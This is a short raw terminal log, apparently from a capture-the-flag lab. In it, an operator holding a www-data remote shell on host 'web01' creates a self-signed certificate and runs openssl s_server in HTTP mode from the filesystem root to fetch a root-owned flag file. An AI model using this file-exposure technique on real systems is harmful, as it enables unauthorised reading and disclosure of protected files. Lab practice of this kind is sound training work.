 /usr/bin/ping cap_net_raw=ep
(remote) www-data@web01:/$ openssl req -x509 -newkey rsa:2048 -keyout /tmp/key.pem -out /tmp/cert.pem -days 365 -nodes
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:dog
String too long, must be at most 2 bytes long
Country Name (2 letter code) [AU]:a
String too short, must be at least 2 bytes long
Country Name (2 letter code) [AU]:dogdog
String too long, must be at most 2 bytes long
Country Name (2 letter code) [AU]:.^H^H
String too long, must be at most 2 bytes long
Country Name (2 letter code) [AU]:z
String too short, must be at least 2 bytes long
Country Name (2 letter code) [AU]:1
String too short, must be at least 2 bytes long
Country Name (2 letter code) [AU]:1
String too short, must be at least 2 bytes long
Country Name (2 letter code) [AU]:213
String too long, must be at most 2 bytes long
Country Name (2 letter code) [AU]:..
State or Province Name (full name) [Some-State]:dog
Locality Name (eg, city) []:dog
Organization Name (eg, company) [Internet Widgits Pty Ltd]:dog
Organizational Unit Name (eg, section) []:section
Common Name (e.g. server FQDN or YOUR name) []:dog
Email Address []:dog
(remote) www-data@web01:/$ ls
bin  boot  dev  etc  home  lib  lib32  lib64  libx32  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  sys  tmp  usr  var
(remote) www-data@web01:/$ openssl s_server -key /tmp/key.pem -cert /tmp/cert.pem -port 8080 -HTTP
Using default temp DH parameters
ACCEPT
FILE:root/flag/flag01.txt